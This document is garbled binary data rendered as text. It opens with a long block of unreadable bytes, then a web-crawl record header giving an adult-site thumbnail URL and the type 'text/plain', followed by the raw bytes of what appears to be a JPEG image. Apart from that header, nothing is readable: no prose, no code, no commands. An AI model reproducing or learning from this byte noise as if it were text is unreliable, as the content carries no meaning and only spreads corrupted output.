ٯ4�J��ٰ� ��}	46_
H��>~�f�Q�I	5�&;I��F���O;1�5ԁB�/AQF�E�'f�:�fՂ��v����t�f�n�?dg ,�x'O�o?q��%x�b�U�,2tN׍�B�?�Yr=�x�⠆��d��N��� ��*�~~���r� �
_Zmie����I����d���=�H��j�)F������f�	ه�Nס��ӫZ��A)�����_&1��T��v��a��<&���VV+�/�MH���e�R] �`�(�r�-�pY?LH�X��v��S��of{�sˋ�� U���!��o'=�xs^�ځ�Ul�j�(x\��3���`�GZ]�V�a��kps�U� 9(�:)%�%&�=��R1DQi]B� K��� �otXm�����Ll�\D`����[w�y�]��^���IW繹Q����њ��R�0^Im(�$�^��x��r�;1,}¹�掞=Ւ�b��~o�7�N9�����n�X�\����޽�uս ��b�&H��>F�EY�5Tõ�c�iQ��G(�'�Ah�^��щM�A � Fw��k�6���e#���5)���b��5Ev ���
Et�!��G�c {t�Mſ��G���Q��%��C�`�*���v?ѻ1á�'椅���F�z��)m���E�7rx�>�(<؃��[�����W����ƴ�H[f\�Ű�֯����[��Il�ܕ%0�?��s�4Rc9/��X�c�	A����\�c�N4c����ELf�%$g9%z��*�Ӽ����Fz�F����q�1�>�Y~0d~[��J�� B@8ɯ]�X)`6��U e�r�؈��&'8��1̑����h����`7xF�ʞ}�+Ȓ^��`�es�]�����VB�Ɍ�5>{o�5��.���gnl�+�'���Q������v�;���ckyǙL'���ҁ�W��e]����Z."yS98�,�*'֫��L��.�%5՗�O��A-��㷁T��d֤�+I���,;��E"[�����08L*�O��T�D���k7v�c!	s�.�����5��m8�2��_}Q2q)8ۇ��/!�� ;	��� 
��2��c�vs�*��JU	U��\?�%�l�)����� V����[+���T ��F�q���,�r0w���gB-$��4������e�!�؝�?�ƣ>���xa�/�z��|���ފ'��U�q+%���k)�ѝ*߼�#�������Du���s@�����&3��sq�.} �V�A�^�����6�c&S��q��[DP|��$�x�arW��z���֩�'t�tx�6�aNq�^�Fs���խӅ��86{Lρ��҄{�cd>s�8O|�K5lцJ1vvso��	b�S y��5��$�S���嚎��Π�p�9�}����a�Va�LMc���bcXX ��Nt���?a|G�ʗ����]~y`�ܡ��ÞW ��W�,�G嘴d���������3�[�ь���?�=��֞x�$?��>x'�Kw!���a��O��e�>U�����'sUg�=?��q�Q'1�U��U����+/�ѐe'�� /��\�J� ���9���c�s�]&;}l]�剑�w]���SN�XkV�Zɐ��Pq���oonZx�1 ��*�j��m�x�h�pŕ[yF@FH�d�k�t�$�6$0�V���f���&��-��H`�=r+�~"�-a�Z�]�
�z�v>���N¥kH����IF��P��FI�%Ō�[\�B�4�sTvE�̳��;�y*�,9g��J�q�V �� _�9���M��S=Ҝ��4����r�� G�³���F8�������Fr=�j��(�tb��V	�Uf���A?�wLՑ3˓��� �.1� >���mby?Zɘ݁�J1x�zs�-�����<9f' Rb�9��[�"ťc��G�aK�~�;{�*�p��qV������ssjL�e5��K4�{��.%v�u � �t���i�P��!q`�1� ���`���Uy�:w�ng�M��~%��	�=�I���D��B뉰�F �ڮ|�<��/翚r� m�q��i��i�I�dV9�<m���#+}�^i�yy� �L������Ȋ��8bOM�#9�t��i����qq4m,�#�	u��\����c��I��c.�VH������I��v��"�����/l��090y��zU��m��
j�m��d�e��0s�f���6��B�^�*1�	���o��'d�1��0#��Tѵ?H�]v�~�kQ�G�;�$y�;�;C��S��),$$�yzb��fI�(�v�]�5�	t��Kb$�V�rw_Q��Lu�Q���*��BG�Q3p�n{��E��H��wz6��qEsm&J�ۍ��������i�����U\����*2ݥ�$׮>%�E%*�Q�αevo�����](Q�)5�K\E�l���`�E���/�﯄I� ��N6r�5}��Vּ�\p��VPch�T=�^�hH��g]�o*��H�dGS��	�J�^G�-q��o:L�ԇ��m�̱*��ڎ�f����F��қ�p�=��V�x��=d��V�
?��$���9Xؒ6�m����N������uД���9�Oe|1�s��@?
-#�),\ʧ��%
r:�Q��*th�����DZ�	w����C��������{˶3H	�y���)`�t�;h�Gc�dg����J�
I\�H�KQn\jF��1�.��@O�����Y(���n���-[��Zb���'��(�����~t�tyZ�0�WA��oQ֚R��L!qlB�$*x�l����k�ۼ�kl��'�1�s�O��hȘj�9�o�?%����Q.<���g�J�fmW������>ڞc�S�\������Yy��$��8N�*+��$8�2q�X�ٻ���q1��>3�� 
��X�E�n|���{��`�R��J���rz��p9�6����ml���r,�S,�(�c�֒_ji�bU��@X7/;}6�ҷc�{ �B��ͻx%LG�n=b���1��pF}����]��\w]����1Ό���\1�U�����k��>Ei�S;}��~n|���>>�4��j�[He�rryۙmf>�Ԛ ��b�bs�`/}m'z��îܹ{��;�)ʪMܰV*}��`nC���t�mem�/X��V��jEm1��FH��p��^��ÕnA�cո��BN(A4��d�t�� ��i����ZC��0~�H	�Qmm��+�X�$���YK��n��t�ҷ@��� E8�8����BE{r]�ۮ}�T�q~9-+��J��8xFv#݊��k�q�YH&!��A�����LH3�����^;�'��0l3�����e"�N�"�e8ea��5��K"�$+&����� tS�6��n�P��y �ZϦ�k��-�5wڝ������B(<Glc��J��;P��MKPX�G1�����l���߱�><
��'!��QO3�K�L�i5��cgf�I'�C�=>�-�}CH�N&�ãzr#�y
S���xb�ͧ� ���S�͢K�xc~��u����heY�	��`���|雴d���KOV�Q�z�;8�bF�jδ�3�%"��G��랴�񀸹C�R8�.2�J�T�x��s練rpI����z�M\Z9���i�\@^0 �p �7�� 8;t��a{QgS���Gg<����/@��EL+:��*��%؜U�]�J�;\��{O%��8ixᅊD:��J !tD6� ���׮a�%��3�X~���nOnoب!J`7,p
��gY<<|8V��C��	�r��C��mΣ����WR
��|��]��Tz��ߜuK�ṳ���ud;Q}�����5��a����T��:�&�7.
�o#�Ԛ�1FQ@L焁�V����v�úf?�y���l0�X���f/.X�r�27{�	<�;�u6xu�pc�dzy���i�����;��p���18 VS����+R�l����/ޣ��%��4�K�6�M�Fx�F�=r~Ԉ��1�
�_�{�=B��ť�]W�5���-bU2�>FwܜMV�V9|9�I;y%
8��@�j[�\<)0�dl�ӵ�[�'�6�J�"�g��q5��mI��X��7=�k��y��h�k�� �y�+��.6���|��L��GPI#5�w	lt1i��7�[�\Ǉ�_?*Fx�I/f9e�)��[��3��G+f/�'v9�F�*�9��7O�kV�
�HI��?Z��,j���e9G� �3���g$�=1P�A�C�l�̠�ց	A<��LlG�`�<�3�Q2_��U�{:����ˠ�
FG��[kY��,�ġa �9߄��"໬v�Y|�o���ϢN���On"z��#��N����,�\����qqG܃͏���+G�ݰt�X㤴5e�Ke#�:�8^9�\y@�8��Ś]3M�[��tt�#��T��>��֮Z�T���,�aҞ'<�+o�Z�����DE&��>N�E�T)�-�E�Lc`��֫��o�u���]��"�dqħU�Y&�n8�����[�<`���+��"�&I�L���SR�
mp+����#,�{��!v?�d5n�^�q��mhF;�>&��,C�Snj<�#�OQc=�J�$��?�~���O��
X��X�/�G.�)����CP]��:�<��x�|��C�]�E��WT7�����3�rI�=ԭ^�FN.�h��v��m�v8X;�/}<���,#��q.�vw¨n��f�f:���h��|�Ɓ،�E2H5(��jJ�| �Di��o�^5O�c��ϵѣ����./�p�~#"�m����,Qͮ�����~uQ��y* vk��jۈ�̌dkI}ŝ<�Ǳ��e���l|�3;x�\�g�)�x��6 �k!j�gKY#N���V���&���eb���s����(��2/� �_�2pJ��a�t����=�f	��ݲ tv������kr�tA�}z�I������Ko<j�"�e<�2#8F��I��R�ɒ����9#�@������	`�uԿ���,{�훏��<������ 
?֋�(� �ԒQ":�'>9��Y��3Rug5^�������\�$�F�u�V���r7�D���Rжv��Y�P��V'��!����n�><_�ޝ�O�^F`�X�zP����QUI��BOc��cP˷�ql���_������E����W��0I�)�ה�"�Οک��ت�řr����֑GJ�qH��9�ǃžKㄏ�U�*�(��뇼�`y`�j���dT�6��%�%r����.� �(N�f�8�9#�(��v9��9� �&�d�]B��2Yy� �sDF2:���Km���A��U�9��Cֺ'�����Sȱ�Ƅ3l2	�ƥ6�#u�oo�d�d�H ���I,u6�I����M���s��N�͐�� {눮�.8��� #ʂf��6#�����ub���|j9�/��&8K�1ʩ��w����z-\N7_*Η��mn�"����W�#���RAR5tiS~�Tu�1�� U�Yݸ*$a�N�zӥ��W��EE�Bi��#�\� B���R��a���kdxG��,!����=�_#L(�U�p#�
��Fg��m+��3���'A�m�8�tv��[k�fID��v#��Ӿ�ã�ڼ�^\��wc��¹=s���ۡ�iY�ax��<2$���r+�
�N �[ ��8$����I�u��1��Yb�.�Y��à�K �[HȦ�s1so���!҇{G#�?��U��#��֫r����b�����WV�H�N@D�98�F�����c'TJO�=���[��Lϖ-\XA�2�vs ������(g���X�o93v-���+�p�?Tt:G�Hf����t�it;�\$Z��LT�؝�ժ�M�P�ū���xf�q����#���Կ�z�G�W7c-�vu�兑���}ǟ�d4��\��N%b��9���q��T�Teϑ璛�t}7N���R4�0d;v�e����ԇ&.?�?Zll=G�=^��g��j�Ϸ %W�C��:��X���*Ci�S�o,u�l�DK9$]�c#��7����U�8��֘x���@�-Xx��Bj閐Dd��Ty���L!�ԛLV��Fߛ9u���.�s;s�����[��:�k���Y���qV��WN�r����1�"�:jɖӠ�=���W� [����L���wW(�72LUjt���1��������n�r�k�@N�'���ks��L���/���?|Вri6�:76H8��OQ�ŪJpdz�G���$��u��?��X�K����jw��HZG2�[*��%���N:��U�G��������Oao{E2�2��I5�X�n�	'�M��v5pDV\K�*�n#�w��:I[d���U�0W^!��q��C����R����p��c�Ɯ	oqr3�Ǿ��u�����N�$rpҼ��G��U����Jsj��,կ�w=G�'[�HVH� �30 �ş�GFM̖����Z�I�~_�q��W�?*�,_�������K1�'�UNMp]�
\�tKA����g~T^���|��u��]GL�/#Rԋ>4���Q�2���1F"0<X�!�G��M��nY��:n��]E3�%r����nZ�b��7Q���i����o�	6ݏ��U�x���Ml��^=��9�G'�0y�M~��#����o�R)-���8��-�����9E�m�ۙc�X���!�!#߹������㼞k�<�rq󫑙�9� !]s�S��Z���w!̍��=�ބȘ�kH��p��m��H�|�l@��ڱ�Q���L;�\k�K'!�H�M�֞�U~������Q����0 �s��*�����I?�g�[��uI�.G�0s� l�R�A�)
G1�Xr>�n���#y'wl@��
V1�lo����y��^��aLk[ڴbd7�,��	��i�˃n-t������N��Υ�����$�����?����s\ܢ24��.�Ÿ�K�7U��n(��+ |䚹�UR��d�+p�3�7ga�u�Ƴ*^���E8f�%�^u1�S�&ihV����4�{r���n)���Q&@������??���2�ʶ�T���R�i1�E��Z�� ��8�ҥ�hcW�iym�x�y������2[[�7��[K��ͥg�1��q�m��ڲ
�l�hF44�촜��zT��	 �w�Y�8�>&����2vJ%������$B�И�G�+㉸� �r9��J �Ֆ�"�K��3��G,��5\�)��O
��jmUt�:&��� Ι����p3�i�-�X?�,;���h}}�$��ܭ�����h݋7���v9�*7>W?�Es�:?�ж���	��Pm�Z�;$t��#�:T�#� ������r�W'����dP���D0���DuA��8Z0Q���T�����,e�M�Q19��ȥR��<�Je�%�|��^�������Bݒ����>ԯZ��Ā���Z�s����)<
�D��1�T�v�<⪇�F��|i�u� 
%�{�K�(8tP�aY�ݷ�W�#0�p��cf�>xcXF��"$\pg;�Tѹ�¢de�ABs��� ��� ɗ�~e���jLTe�4�m�.�	���W g�F�ױ�݄}������)�gR�Bxx�0yt��A���7Z_����v�$�����8�t������#�jI�i��k6�B~mY۾j�C����:|�������s�&��ޤ��Gj��غ?<�Z�����P�vt� v�3�&8��E�W	"�~1M'f
P��P�M���oN�in"�L�ӂ�Fq�;7Ri"��cdZ�F���2�c��bf\c�M�Ee�io'���n��H��w31l� ���<�4�i�=�&)�v�·�t[H�1$z�� Z����,i��E��� �~��l~��\�@)��>���7q@S$��=2@�֯)�\<D��r���qF$e�<9�·]���>�wq[4��s�� �F|��E޶�����g$1ιL��J��#G���5Hh�͟bn#��n���8�8���?�������帛��m�i�9�����ODfC���ş��~�Y��#����V���t��	���G>tN�l����W��/:���q励q@�$�ڪط:�*�avhU���8��Ə��N#o;��?qL��k�+I-e��>�t�iD_z7߆D��3�\�}+W!G��V��������Mf�׭�V��t5e�Oy`�+�e�?���·�@��w ��x`tUc)v�߿�v����{�� J�Rg&�<�f���V����E@|�QZ��z����A��E�q���hU�9(�%n�o�SN�61�J��W�ݏ���ު��L����ig�c�'f��i-X~��ͷ�]��ho�\�O���R.f_���� �5ef��q�F��F����9������zvO�f[ς'�h[��H�݋知-�~g.�Ex�dxT�q﯐�n<��1d�i����S��nDZ� ��պ��m�@z�/�9�ֳ�Nr�A�� ��`��M� U}��QU8��~g���}��ke�.kdi�"�1w��5�r�LG�l���>c��A�\R�iIዖ9}胏[��8%����9'�Z��.!I���L��
0�#�� �z-֋��g:�1�I���N�{-F���A*�郚uۛak�^6�����9� ��l0:WK�5���4�Y�g_ps���m#��<|y����� P���-�]@"{O��Pr�󑎆�D����Z�������7N��s�3��@��̯�/�e�� ������]3Zq�7\�r�V~fѦ�f���B׽��2����@�@�,r�^$��r ��J���3O��\�-!ވ����Z7</��t?�C98�ԁg���d��q��+���c�ƃTv1e��c��nإ�n����������1��U�1�)li���Er*ػ�U5�Yҿ�����~���[q������R�%�@\�ю �m�m�$�dd�ζL��oS_D�BS\�Q�5�Yy�?SWQ��Xxy��ߋ�]Z�0	��!���"��Ή�`����f����x-��#���/�ӐTX�cֺg��KنGrDW��� ��Mh迒�*p�A�}��{is$ݦ���9�@�I�z�H1@�m�^4���"�N�����GLR!����̗Z�m'V�.�Mb�boۈ��+����_is<W.�JѲ�HpO�ΛXkww���F���hN)�)��Lǉ��xƧa��iy���U���j��tj�'6��kǹ�;����T�e#�ӧk:�v��x��Q�?#Fkp�����eCc5d[�=�L��c�E��o��b��J����mbLu
Oʬ�/�U���?��

--- FILE ---
content_type: text/plain
request_url: https://freepornmovie.org/thumbs/95/2705852732219955095_0.v1570174800
body_size: 50849
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� E 
  !1	"AQ2a#q��$B��
3CRb����%&4D'ST����             �� C   !1AQ"aq��2��B���#Rb�3r�C��$4S������   ? ��^�.*)�usO��NU�ܞ�!��.|����wt�$F����Xj3R�`��qzPϸ^�8�j�RΪ��@�A��s��媖�%�)N|0�gȎt��>�:l�LH�[
Nss��BE&�q��TTOF⢧�y��8�˖8
ʳlR|
\W�Q�S}��2��g�@����VV���qS�]4����拘m/������.�(��Z�J��!�=�j�jV���Fm�A�I�-�sM���n(u zL�� i�U׮.�^`���Rg`�r�7��^uQ��:��ZJ�YU^���2�ص6�ikr'��k-��N�ZB+6���]T�D1�8ĩJ��d�u�t��
��}N��oI6�7���h�Vb��PH�S'HӘ��&�����3y�Թ#D�a���@֡`B�Z�4P�O�Y���S���W�����J�p�:܀f��gA �#a��Oޜ�f��m�l�'0Z	�7��^J�SV�Iu��%����8��YN���xc-��.du��,�7�l��\^3u�>ˮ8�de's���p�+6L���|7�lqU��p|i9� f��F���#n�K������K��6ǣ�P�A��o��<��m��9S�X.\x4Uo�X�B+��e:Mk�����60�`�Ʊ�ъ2��F�(����� ����j�")P8�l�p��V��>Bt��ʵ_�����&X6�*�jtv#�"(�E̬�'A��V�|_E����x� Q�$"J�� h����n���)F L���IᄎU�W;�F���.�Xs�6_dF��_�pݙ!�6��/�A;��+��i`su O�h����Y�{�O�ĵ�
Z9��4�F�I�L��痤vX�.�)��<�����~)<����R*AT�� l	����&ʟ��'�<pA����֕:@(�+k]R} ��<�'�*}��È������y&��5�ϳl��0m��qh�6Jm�y��cɰ�űK9�*�F��[���_I^�q�[}����\4�dτjG��NC�	I*;i�x���X�ٌ��V�i�|G �;�l�?cia9֞pd��κnZ؀�Kj�, ��- �y�[��d��m=�uWBd�MO[`��?xJT�S��N� �yF�8:9^��n/�ğ�]��lZg4Ŭ]�'����F�crT�� f�G�w[uU����@� 6I���O=hÍ���3������3F2�[Pqc:�웸�2���vB�0R!��
�pP��fCo2�&�l�Í����U�)V��*M�Ԥ/�G�5p`|ꈛt���/�ׅR�9Z�D��7UD��Woooo�F�:��
�N�"�R�^�/���Ҭ�������_;ʟ^8d����H�>�s;�k�Ȃ���>Q>������I�~��n�r����TgzTS�&)�?�|�<�xm����(s�ڴ�'����x�6��Ӄ$�B�3�^B�XN�mQUD6��(�U�=��Ⱍ����h������ﷷ��8P�>-�k^�m!o��o"�S�ʛ��|8�����\$�b���:��
l�����߇`D=��u��֚LV��n��}�����o]�>��V�Ms��d��Cۓ^%Fm��Z�z�ƶ\am[�L	��8�
�1�Ѵk֛���-�6�P�ʏ���mij�q%�s�� ���g���7��Vc�Z��`�)����s�΢M���H՛߼�iQ�c�j��o�<M��Y�!�:�����Z�m�0���h9A�j�d��R^o�uHI:Gy$���Le��uj�^H��}v��d{/����'������`@��I�Uud�̺N|����A�mAҼ�Enl^1m�WM˓��m!�t�@_������R������"��j�ݶP���s0g�t��7c��H�΂�1��IߩJ��2z�;��J��K��*�f_I1AQ�-4SQ�Ei��� ��UO*m��/V�F)2�H���H�g�LI��#� �?�+��dVy�@�q� ̋�e�3�2� m$����f>���PߪxbP�_dW���I�*q1cl�r�_f�q;�O�*[�0�tjۙA�;�~���weS��48L�h@�A��A�
$8����F+L'��ť!�[�U��Ϋ��7sn��Lƛ 4� �+Z�(�J��aۃ/��q��A�_˺���e�X�i�U��hK�/k��D�$8�V+Ѿǭ�uI���&����ԋ��=�8����O��\�.���B^[	�z��q���=]��.ݲmܩ�!u�D�Y/�Q?��_>�ls!Fg���� N^��D�~�'��W�cʮ�G��Z��TCb,+\iz}�P}��q!ja�O��B{�?�q�S�w��"
5��h�|�ew����_2q+w�dN����څ�Nd�
��߽i1�V��װ^S�� �x���ޤ�ԙ�����b��w��Oo(�Ä�D��J�3��nl�� �}�4����^�� �D�@����f�K�c`x��|.9���Ro4_Y���]U�!c���*<{+~-�~꠳U������Y"!��Ux��onZHZ�Pr��2F�F�k��5�_��ye���J�hJ�`鮼荋h���w���$�K
�8���O�ϕ,�OuC=�~�]�"'w�K�۵^:�}* h���^�8�b�$0E$�Va��:��󒊝-5��jǬl���*䅦Mw�[L���Ǜg��ޡ�t% y^e�q����.d�Ȝ�W  �k�'��L&�'�B�]!���ݹXC-hV�(�BS�Ԟ@I$
������Δ��O���0�5k'�C"�pXF����0�EZ6��X!�����n�B��X_[bL�qlL�*
B�C�Eg�[ø�b���Ҁ��!ԩ

J�YRR������U�ׂ�>�)��}����uV�j��DEEO��"xT��ۅ'��4��Щ��u�]��>�����F]P�� �����<ȯ�eʍ[��.�n��o����;I�v�n�r�躓�KT�}�.x[m�N���N�{`U�G�&���G�T���O��~��s���֑X/��+�'��{&�}����T��h�G]��]�#/-����삉�/��䙂������Ky����#u��e�T�肮n�}�u���;è���^𪛒""}�w�</�� �

���_W���}�� �?�=�㧕pnu�7�r���T�lr�<������3�������j	���IW�m�m'�n֌>��ݞ@@�rD=u��r�
�m�8Z�:l���]��4�&�S���ٷ�әMWZ6h��,h���Ƣ+nv��3m$#$�ؓT�ā*P�����wz՝�V�1�Lϼ��O�i<[ö�X�b�#%�g�qC@P�RHwT��t�ǅ\^e&�#&@F}�'���]����D]�������o8I���/d*I͖*�y���.ff7ģ�M���Yq�i��伓H5�<��3m����׵�'��ޘy�*pc�V��KS͕��h$���G��B-���mY\i���2P��=F�OZ.s��b�%���m�!u�C2`؄���I����<�t�(��.ޟ�7�Q�_c�������Y�%+*O{:T�e13$�#M��8��!+PBF�A۔��ZX��0ɵoY�lz�x�F&ԨP�6JjO�q��k��lb�3QZ}���.��#N+�g�y}��ڮMڱ��m1�eʷT�3�� TiJ��m�4	�H砄�n��
5�#K�X��)�Z���v��F�l���K��lM��Q<��w+U��6�mC)�k����ջ�h�+*i��Y�U��T��W*R(��ڲD-5֨�)��
}��~�/�q�4�O�u���}�Q�#a�L*�Vv������J���e�t��Q?d�<$J�{6c���x�������T��j�T�'��^��XI���E���*�� <�%TC��&�qQO�#/��U�7_D�x8��� 50��	�ZN{�y`��\!z�S(D�loA��h�rS!DO����� Ps��������<����Gď�lv&�ﺇ�]�￷Ql�}�;�JPF��ri�_�C�����ZV���o��dB�eQG�t�7�'�"ӛ2�bh��]�%J����/����v�\6�eT|J��|<u�~g��,�*"���""�"*��7T�Nl� 4yWF��t��j�s�_�M�Md�hh��C�á�\�*�%o2�pO��6�J̰�S�־<�s:w	�~D:��l�Ij� �lq�X\oV%�]�nP�]\�	Gg����]#~�S�/�'�-n�7�2KZ���Q�f}*M�z�'Rl��@��F+�Kq�<�[��u1Ǫ�_Ud��D��C�)��(�&͐���>���-����v���JAH��	QW��9 �Ʀ#J��ļC�.1mg`�)���]���Sin�K���e)�L�/�&���\��^��g�h%���ބsv��a�YX�d�$Mv3I)�7e����1��#�<i��`�Qkb�,�!$�A*����I�a5'��ݾ�� q�/qW$.��`�?
G$�LiLV�`��g�˫�vr͛>؊\�I�N�'�"/�v f0�)�v�RQ�c��y	V�t�������_l8�qN#�R[��ն��&T���$�)�����T��S슾��Ŭt��VO:��K�(���Q}��� ��xU!I$�Ⅰ���D���ԢE�ws����8��OT� �o���t���Qa�����m��H�L�h+�*�\����Cu�S�?�.�]{��)?��%�h�Y���R�¯J:����TUO*���� ��Q��T9������Q33���7�t�Nꥷ_3'�������x�WV�Ӯ��m���FY�-�#����J *^�v����ʜi����J��q��W���[�r*_V�i���UQj���k"Y�wm�Gq_L�k(ZTqQ�6�A8s`��:�`O=�O���h�J�NY�`�{|�\ўwy������̮��y�I.M6K�Z�%q�����%�?a�#��8ؒ�*���ċ8e�2����&鱍:DmHR��G�v	���泝�;�����6�ԜR�׋���WcS�&��D<nd��#J���;U`ߧ�"Ȇ�:˪e�f�(T|Cc��CI��\�v�$dQl���?�p��_u�އg'�j=6M�`Ἶ�H��>�G��eQ�w����x�c��:�H#@:� �ʕ�)V׍:����t��]H���^�i��c8���^�R~���
�H�ș�56��3�G4}�N0�h�]2L�����ءI�Kt[+(C�*0`���A��G�m��k�v��Q	:wngc�)�;k]REg&x�,��H�F}��1�ɠ�N�G���!0A%UQ�LWg�L��1����#�� ���	�w�l�-�֣��#J��8NM��E9Ɵ�6ʮ�@i���Ip:J�+(B����W	7,���!ĩ&7��06�~��Ɍ�I��D}f��Z�4S��'gAY��^�'A�{NSOt�W�+���0,W��� �Ϊ�AF�E�,�#ō)��**?$ �p� ��~���+�(Rm��d�RR�c���РV7	wp� �۶��@h� ��
�:eP$t&"�i<�j��0��N�U�/⸕ D���b�U��g��t��U
��Q���/�7Q8�˫��TX�W7�]�Qcyq��%H�����%*d�R�H�;h�C��(+ʔ�����"�����,/ *�4����Cw*�R!�.T�X�Bu_6�z��&���TE5QD�SB2����#MѠ�A:
K��� �I�zA�E���A��P)6��SaTU�q���(��������Ps���0�*Z�O-v�+e��8EjB� se
�SԒLW�}B���@��5AT�:v^������k�i(DΓ�3Z��r,^�U��W12�����Ú̯Y]$��\T�������*쨝J�Kh��!k*�h��WĜ�@ƫ��Nl����{�V����M����ga7 �r&���-��Q)�tb�<��$=a�S@����S����@䓨�j���ܮ�4meQT�N\�r;利q}����E�k�7_[�f+\�V�}ɬ0n�[�Gf�(��әEl�S�n�˞�����e��$jI�|��S$I~�Q�m���W�u$E���>�E(�ګ�9t��z�$*���Gd��;/����8l���ֺ9���O?�%�����M�~�ǅ�B]y��_����Fcɲ�%t���t3Q�Du;O���ʷn��7%�q�N�׭e�B�~mwy��k�z�NU>H~���8�n�7(m�ٹm��AI	1��F�"O�j���\o�n���)�'�XT	�b_�+Zm��X����*|}sǩuL��H�c��8�'1��k(̥�Կ6~yn��t����_
���q�/91�k����E���ݾ3JVR�`@ʱ���f% �^��1�q;����F`�$�Pp��s�P�7�����K��$��I�̞�js]�`�B҂���y"D�M��KK�-�]Y	- �m���h�Bpͻ	$�	�s�|��~ ����G�ډ����R�E(rؕ�|"����-�ܚ��~�W9m�a���#����~��7o��b�`6�0��X
Z'd��u>k�p�,��,.����R�/���T�4��YIP��tw�W8ܿ�G�c���Rpw�[��DY< �L6����bN9?�*䫥$��L�0���s���w�e����4���S�BtP;jP�/Y�CkmIΤ�D���G�?:j��$M���|&�� ÷��
2�͹կF����M�_;")�ʩ�~�=��`���O� �2Otk��(�d���W�S��쨞���-�Ru��:@��H��r���Vk�EM�V��(ȫ��R�ǆ�F[�B�J��� ^U�$*�ȪC�ҊJ�|?��������I�BW*_�y/2��Ŏk\���L(,28��6C���z�aO�{��0�V4��JH��vG���u� �.0��؆�eb�HR��r��Ne��]�{v�
JѰ	�uP&�3Y����^����.�d�W"��xޟj>=
�{wv5��d��k��A��=r�J�1�a���!8��L���)YH2��*͈��X�*^�9n��P�D��!@kx��s��y��j-Ι�V/?�(&H�����ƞ�+�J� �¶C(�1!�V�l��|���kwm}n�ի��xH��B9��1�2���K7� �F��i<�:�O������ :MK��b�W*s����(13�����% SÞ�/�i\o�N�W�1��������Wt�	�y�A!1��]�F��2�� ��8�]��-��� �9TtU.���yD�t�T�i�z��FҭG����<�
�z�&��.���(2�Qn1[�F1�����݌���G��Ė���ö�L�%[^�@#EmӜ�W�W��N����"�ԧ�iAM��VH�9H$y�])kF�N�lvn�1�#LI.d8���A��;pщ�OU��C@;2c������k��Vr� �r����<�Q��M���  ���`���F�W7��5x�RQ�m�@�XqX�fe�xY��Y:��]~����Mw�n=�"�ixV(��\�] w��^)�ԍǕc�Q�8�ք�8{�d�uȾ�0��I�(��VSo��n��X��*���R�1��ں�K�\.����@�ɷ�6�J"�vt�E�X���&/wjb����`�R[QI���_J����+����4��R�J��ktG��d>�Q���Pen�s��ȵ����cy>d��Xٻ*\��y�t�9%�}\G\B��ܪ��XY[�(pJ��K[+!J'r�jIԒk�^_��Z����V��H:���z����@�.y���FՊ�>�T�k�ִ�І!�U�'(�t�$W�d0�j%��8h���T�1���q�u�2�@\�(���4�L$���@��*�b�M���BCn)A0��LjuJ�1�*4 ��-I�mMS��y�_�C�*}Q�_���	�����H�J�_e�7_�{o�q�UD���?�wQ�K!� �+Љ���̓�?�R�"2*��Pu#�9��+��&dg;��D�cC�+�0i	UK�)�m�)�v��-�E���@J� �=���*���_4�
»�9ajL0A��6��6�G���}�.�c�\������U��:Ճ��J�;u��jB8 1÷�M�c�!�������J���h�O���q0A<�Wϻ�l��bb�i\~�)O��r�Y�>T�ĔТn7�ATC4�N��>肠�"B~�6�oI�FV����jïC}��&�{Eҫ�W�o+�x��q:��z�Q�VJU_pM�O��o�*$�BIڄ�%'}�q�A@"SD�@D���{�[ϴ�h.:��)H�TF��zmKCHS�+*	$� �6
�\�ie%��ՎY���eo9d1�����r�ZaS�l�r�>[�mąZi�|�}����Sk�����}�V�J�*;4��Ը���BD�r+�%Ǹ�{�۟�e��|&VN��	��m"��N������J5���</�%��Syz#��_��u
��S��x$����b��ʢ���K&)o�Lm�$��/}�}���.�����'�b٬��E�b	�!(J�*��z����	�������m�[E:�_xu�V\�$)�8B��t!�;��1��G-�;z�j^<ղ�N����n조�v٦��BÄA��i����R��>"U��[&�R�Z�[�H)$'1��D�<�����p嵭���]�&R[p��4���l˂@�����%d!r�_�.k�僲	Ø�]p����H��DJ��J�[�ǥm��������2�BR��2�r=�^T�z�������>�++Q$��R�>ǅIq��ƭ��Z�9�9�K�~��k��9o^�J�oEoE�(�y��Ȥ*��)iSo$:۲�� � ���%';r��b��]��7��s�-r�/��n��б=\j$6k�Rũ1L�YQ�L^WÚ���=�<�he��G�8:�������;g��Q?�~b*�ߋ�bW�L/��W�?k#�9��?�N�6�o+9�h����_��}?�z�ԙ� Mj�(��Q�軯������x1:)'�� s���v��gOu�a"m�#���B�����.ȺbN���\��-2�ȑ��Ф=>�B��쨨�'m:�ԊQ���:>d��U|�[��R򌆗�}h�J�&���2�)���v�*ֹ�R�~Xڤ[YN9,� �;�ȗ�����$ԑ*R���� ��:�>ϓqkf��i��݂��)E��p� ��I�I����j:�9��ĩ�� �����A�N�b������{�}>��<����j�O�ӮGڕhݒ��[��ē���Q�"v��I�^Em&�÷�Zg{T蠣#�#1��0DD	֫��!�_q7p��ڬ\+�J�$���������ӝ�~;4�ֻzgԉ��l+�4��m�,e�13�������J��A���dsӥQ�Ѱ��Ub�0�^�J�� ĩϛ�S ���?z	�F�eyeՋi��N;�ZS���:��]�b��A�]�X�;'W�F����Pr��m_��dU�ԍ�)�N�6�α�G
V��'�M�cH
QIIב��4��f�n<,�֞m�#T�8��O0�)NGy��&��l���Iۆ��@�X����B�1u~���6.�i�3�Zm�\PR��m��b�������rKi�*�����1�u�Y�V92�;g's��Ρ�E�2�(y�R�r^���pC���8��Y�qEA�*h�Dh	V� ͛˱�U7r���B�W([1
�1�K>BP#Ȫ� m�����6�n�n3�l���W��P�Y�>ғ弍u�������a�<�"��i��d�s�XL��MhT��B���=s=�f�ο"�};�;���7Q�����a�a�}�I�@���z�G[Z0�qk;�]��7�Z�L�B����F�t�Wa��mQ�]9���eȹ�9W.��[E��6[�Lfڹ����^�[��w�bo-ͬ:��\63'�
G�����	m���}��g��3���o�g+�'9��iOUh8��\�~�e�%��t�Ԅ���� �۹Tg�¸��I�*(�M�I��=��|�8������\�L�+�g� v̔���P&2��'s	ƙ�}�d��\w\l�v���:�Rz|9�&j6܁O�["���,"��gerFdX���25Ӊ���k��ղ����ێ�aԹt	�TJ��2<u��Ӄ���o]�rI��g�}�@JU�M��fh�{~W�����o��QQ���ֵU	(;C[�>��+q���C���M>�.�~D�>�:IHl��*BT㨉�&�^V"ƭ�K���u+������"K�����$��ԝ]�����8핫kOu����.��7�_�?�	�Ӊ̑�gBuI���ŏ�ZH���0�8�h�A�B�#�$(�K]����E|乌��b�{eһ|�w2>_�v$��^�P
